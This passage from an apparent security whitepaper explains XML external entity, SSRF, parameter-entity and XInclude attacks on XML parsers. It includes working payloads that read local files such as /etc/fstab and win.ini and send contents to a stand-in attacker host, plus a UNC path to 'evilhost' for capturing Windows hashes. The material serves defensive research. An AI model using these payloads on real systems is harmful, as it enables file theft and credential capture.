By invoking URLs from within XML external entities or other contexts, an attacker can leverage the system hosting the XML parser to initiate potentially malicious requests to third-party systems. These "server-side request forgery" (SSRF) techniques can allow for more complex attacks against other internal services, even ones local to the machine that are not otherwise exposed. In theory, URL invocation could also be used to create a flood of network traffic directed at third-party systems. The power of these kinds of attacks varies greatly with each platform, as not only are different schemes supported in each platform, but the behavior of those URL handlers varies. Some URL handlers exhibit bugs which can allow for a surprising level of control over network communication. More information on each tested platform's URL capabilities is described later in this document.

One often overlooked fact about URL capabilities is that many XML parsers can be coerced into invoking URL handlers even when external entities are disabled. For example, some parsers will evaluate the following trivial XML document and retrieve the URL referenced in the document definition:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "http://internal/service?ssrf">
<roottag>not an entity attack!</roottag>
```
SSRF attacks in general (whether in the context of XXE or not) can provide an attacker with a number of useful tools and techniques. One common use is to initiate URL retrieval to internal hosts on various different TCP ports to determine which services are accessible. Obviously, any internal applications already vulnerable to cross-site request forgery (CSRF) attacks would also be vulnerable to SSRF. If targeting a client node (such as a user's desktop system), an attacker could use XXE/SSRF to monitor user activity and determine when a user opened a particular document or performed other actions. In theory, one could also use SSRF to force a large number of DNS look-ups as part of a DNS cache poisoning attack. With sufficient control over the TCP stream, an attacker may also be able to fool stateful firewalls into opening up access to additional TCP/UDP services with the network [\[JFV\]](http://www.enyo.de/fw/security/java-firewall/), though this is only plausible under very specific conditions.

In addition to external entity and DOCTYPE-based SSRF attacks, the XML schema standard [\[W3CXS\]](http://www.w3.org/TR/xmlschema-1/) introduces two special attribute types, schemaLocation and noNamespaceSchemaLocation, which can in theory be used to fetch external schemas. For instance, if a document's contents were formatted according to the combination of two separate schemas, then the document might look like:

```
<roottag xmlns="http://schema/namespace/primary"
          xmlns:secondaryns="http://schema/namespace/secondary"
          xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
          xsi:schemaLocation="http://schema/namespace/primary
                               http://location/of/remote/schema/primary.xsd
                              http://schema/namespace/secondary
                              http://location/of/remote/schema/secondary.xsd">
 < p > <secondaryns:s>
 ...
    </secondaryns:s>
 \langle/p>
</roottag>
```
In this example, any tag without a namespace label (the part before the colon in the tag name) would be validated against the primary schema set in the first xmlns attribute, while any prefixed with "secondaryns:" would be validated against the schema defined in the "xmlns:secondaryns" attribute. The key item here, however, is the use of the schemaLocation attribute (which comes from the http://www.w3.org/2001/XMLSchema-instance namespace). This special attribute provides the XML parser with a hint as to where it can locate the schemas used in the document. It is up to the parser then to decide if it already has knowledge of the document's schemas or if it needs to rely on this hint to fetch them via the URL. Note that in this document, the "http://schema/namespace/primary" string is simply a unique name (a URI that is not treated as a URL) which

is then mapped, via the schemaLocation, to the "http://location/of/remote/schema/primary.xsd" URL. The same schemaLocation attribute similarly provides a hint for the secondary schema's location. noNamespaceSchemaLocation attribute is also available and is used similarly to specify the location of schemas that are not directly associated with a particular namespace within the document.

From an attacker's perspective, the schema location attributes are somewhat more convenient for conducting SSRF attacks than DOCTYPE headers. While DOCTYPEs cannot be used in the middle of an XML document, schema locations can be specified in any tag and could perhaps be used in conjunction with an XML injection exploit to bootstrap an SSRF attack. However, our testing of several XML parsers has revealed that none will fetch schemas based on these attributes by default, though an exhaustive set of tests has not be conducted to find out what settings are necessary to trigger this behavior (or if it is supported at all) in each parser.

#### **SSRF and Windows**

Under Windows platforms, XML parsers often support the invocation of UNC paths, either directly or as part of their file: handlers. These can clearly allow for probing of network shares on other internal systems, but could also be used for attacks on Windows networking protocols. Since some of the earliest discussion XXE attacks [[STEUCK\]](http://www.securityfocus.com/archive/1/297714), it has been known that forcing a Windows system to connect to an attacker's server can allow for various authentication attacks. Windows has long been plagued by a series of serious cryptographic vulnerabilities in SMB which have allowed for hash cracking [\[LMLC\]](http://insecure.org/sploits/l0phtcrack.lanman.problems.html), replay [\[SMBNV\]](http://www.hexale.org/advisories/OCHOA-2010-0209.txt)[\[MSPLOIT2\]](http://www.rapid7.com/db/modules/exploit/windows/smb/smb_relay), man-in-the-middle / relay [\[SMBR1\]](http://www.xfocus.net/articles/200305/smbrelay.html)[\[SMBR3\]](http://www.tarasco.org/security/smbrelay/), and related attacks [\[PTH\]](http://en.wikipedia.org/wiki/Pass_the_hash) against Windows domain users. While the latest, fully patched versions of Windows are purportedly safe from the worst of these attacks, it is still often possible to obtain Windows domain user password hashes in a format with an attacker-supplied static nonce that can then be used in offline dictionary cracking or rainbow table attacks [\[MSPLOIT1\]](http://www.rapid7.com/db/modules/auxiliary/server/capture/smb).

Here is a simple XML file where Java under Windows (in the default configuration) can be coerced into initiating UNC path resolution:

<!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "file:////evilhost/share/file.txt"> <roottag/>

This will cause the system to interpret the path as "\\evilhost\share\file.txt". Of course an attacker who is attacking a service from the Internet will likely not be able to receive SMB traffic even if he is able to invoke UNC paths. Due to the long history of Windows networking problems, outbound traffic on the most common SMB/CIFS ports is typically blocked by firewall administrators. However, if a Windows system has the WebClient service installed, then a failure to resolve a UNC path via SMB will cause Windows to fall back on using WebDAV over port 80 to resolve this path. This of course is very risky, since suddenly UNC paths can again connect back to an attacker and potentially expose user domain credentials or hashes [\[MSWDR\]](http://technet.microsoft.com/en-us/library/cc787023(v=ws.10).aspx). Publicly released tools are available to help one exploit this condition [\[SMBRH\]](https://code.google.com/p/squirtle/)[\[MSPLOIT3\]](http://www.rapid7.com/db/modules/auxiliary/server/http_ntlmrelay). Note that WebClient-based attacks are likely the most interesting when attacking client-side software, since the WebClient service is installed by default on Windows desktops, but not servers (though it can be installed as an option).

#### <span id="page-8-0"></span>**Parameter Entities**

Parameter entities are a special type of entity that may be used only within a DTD definition itself. These entities are defined much the same as document entities, but behave more like (but not exactly like) code macros and allow for more flexible DTD definitions. Consider the following, where an-element is defined as a regular parameter entity, and remote-dtd is defined as an external parameter entity:

```
<!ENTITY % an-element "<!ELEMENT mytag (subtag)>">
<!ENTITY % remote-dtd SYSTEM "http://somewhere.example.org/remote.dtd"> 
%an-element;
%remote-dtd;
```
Definition of parameter entities is nearly identical to document entities with the exception of the additional "%" sign. References to parameter entities must occur within the DTD and must use the  $"$   $*$   $\dots$ ;" syntax. In addition, there are typically various restrictions on the contexts that parameter entities may be used in within a DTD. One important restriction (appearing consistently in several XML parsers) is that while parameter entities may define DTD syntax that is used up on reference (such as with the "%an-element;" reference above), it may not define a value that is immediately used inside of another DTD tag. That is, this syntax will fail in the parsers we tested:

```
<!ENTITY % pm "subtag">
<!ELEMENT mytag (%pm;)>
```
However, this style of syntax does typically succeed if the entity reference exists in a sub-DTD. That is, if the document's DTD references an external entity, includes the value of that external document using a parameter entity reference, and the external document references the earlier defined entity, then the dynamically constructed DTD tag is interpreted as one might expect.

Clever use of parameter entities can allow one to bypass some of the restrictions on file content retrieval that plague naive entity inclusion attacks. Consider the following configuration file from an older Linux system:

```
# /etc/fstab: static file system information.
#
# <file system> <mount point> <type> <options> <dump> <pass>
proc /proc proc defaults 0 0
/dev/hda2 / ext3 defaults,errors=remount-ro 0 1
...
```
This simple text content cannot be included in a document with an external document entity because it contains what look like non-conforming XML tags. That is, this will not work:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag [ 
   <!ENTITY goodies SYSTEM "file:///etc/fstab">
\geq<roottag>&goodies;</roottag>
```
However, we can utilize parameter entities to first wrap the file content in a CDATA escape, bypassing this limitation:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag [ 
  <!ENTITY % start "<![CDATA["> 
   <!ENTITY % goodies SYSTEM "file:///etc/fstab">
   <!ENTITY % end "]]>">
   <!ENTITY % dtd SYSTEM "http://evil.example.com/combine.dtd"> 
%dtd;
\geq<roottag>&all;</roottag>
```
Here, the combine.dtd file would contain:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
```
This works<sup>[2](#page-10-0)</sup> because parameter entity references are not expected to conform to XML syntax at the moment of evaluation. Ultimately, this allows one to include most well-formed XML documents inline, and to have them treated as literal text. However, there remain some restrictions on this approach. Parameter entities need not adhere to XML parsing rules, but they are expected to conform to DTD syntax. In particular, any content which include bare  $\frac{1}{6}$  or  $\frac{1}{6}$ symbols will typically cause a parse error, since these are interpreted as malformed entity references.

An additional powerful use of parameter entities, which was first publicly described in [\[OOB\]](http://www.youtube.com/watch?v=eBm0YhBrT_c), allows for the retrieval of content using URL references alone. Consider the following malicious XML document:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag [ 
   <!ENTITY % file SYSTEM "file:///c:/windows/win.ini"> 
   <!ENTITY % dtd SYSTEM "http://example.com/evil.dtd"> 
8dtd:1><roottag>&send;</roottag>
```
Here the DTD defines two external parameter entities, one which loads a local file, while the other loads a remote DTD. The remote DTD is supplied by the attacker's server and contains:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://example.com/?%file;'>">
%all;
```
This secondary DTD creates a new document entity, "&send;" which is generated based on the contents of the file that was loaded in the first DTD. Finally, the original document body references the &send; entity and causes the system to send the contents of the desired file back to the attacker's server as part of the URL. To be clear, the sequence of events occurs like this:



<span id="page-10-0"></span>2 *This specific syntax works with Java/Xerces, but may not work exactly the same on all parsers. It is expected that minor variations of this should work on other parsers, however.*

This attack has a few advantages over more traditional file extraction through document entities. For one, the use of parameter entities frees the attacker from the requirement that the application's logic can be exploited to obtain the contents of a resource. In addition, the file contents sent back to the attacker does not need to be valid XML (or text that omits XML special characters).

However, this attack does require that the target application is able to initiate a connection back to the attacker to obtain the secondary DTD and then send the file contents. In addition, the data sent within the URL must generally consist of properly formed Unicode data and must also conform to the particular XML library's restrictions on characters permitted in the URL. Also, the length of the URL is almost certainly limited, depending on the particular implementation. More details on known restrictions of various XML libraries can be found in the [next section.](#page-14-1)

#### <span id="page-11-0"></span>**External Resource Inclusion via XInclude Support**

As early as 1999, the W3C began working on a more generalized and flexible way to include secondary XML and text documents as elements within a referencing document. This XIncludes capability was most recently revised in 2006 [\[W3CXI\]](http://www.w3.org/TR/xinclude/) and is supported by a number of parsers. All parsers tested have this capability disabled by default, with callers expected to use specialized interfaces to enable it.

XIncludes provide capabilities similar to that of external entities, but in a way that more readily integrates with XML namespaces and other semantics. The following example illustrates how one might use it to include external XML documents:

```
<?xml version="1.0" encoding="utf-8"?>
<document xmlns:xi="http://www.w3.org/2001/XInclude">
   <content>Very special content that is protected by copyright.</content>
   <footer><xi:include href="copyright.xml"/></footer>
</document>
```
This hypothetical document references the "copyright.xml" document which contains:

```
<?xml version="1.0" encoding="utf-8"?>
<copyright>
This document is copyright \© 2042 Acme Content Company, Inc.
</copyright>
```
Once interpreted by an XML parser supporting XIncludes, the first document would be interpreted as:

```
<?xml version="1.0" encoding="utf-8"?>
<document xmlns:xi="http://www.w3.org/2001/XInclude">
  <content>Very special content that is protected by copyright.</content>
   <footer><copyright>
This document is copyright \frac{1}{2042} Acme Content Company, Inc.
</copyright>
   </footer>
</document>
```
From an attacker's perspective, XIncludes offer several advantages over external entities. For one, the "parse" attribute can be used to force the retrieved content to be interpreted as text, rather than XML, eliminating the need for the CDATA based work-around discussed above. The following document would attempt to fetch /etc/fstab and interpret it as text only:

```
<root xmlns:xi="http://www.w3.org/2001/XInclude">
 <xi:include href="file:///etc/fstab" parse="text"/>
```
